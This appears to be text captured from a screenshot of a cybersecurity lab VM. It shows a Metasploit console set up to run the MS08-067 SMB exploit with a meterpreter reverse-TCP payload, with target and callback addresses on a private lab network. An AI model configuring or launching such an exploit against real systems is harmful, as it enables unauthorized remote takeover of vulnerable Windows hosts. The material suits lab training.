 Kali - Internal Workstation on CY301-SRIGG008 - Virtual Machine Connection
File Action Media View Help
1 2 3 4
(genmon)XXX 19:26
root@kali: ~
VMshare
Trash
File System
Home
File Actions Edit View Help
LPORT ⇒ 5525
msf6 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
RHOSTS 192.168.10.14 yes The target host(s), see https://docs.metasploit.com/docs/us
ing-metasploit/basics/using-metasploit.html
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.10.13 yes The listen address (an interface may be specified)
LPORT 5525 yes The listen port
Exploit target:
Id Name
0 Automatic Targeting
Activate Windows
Go to Settings to activate Windows.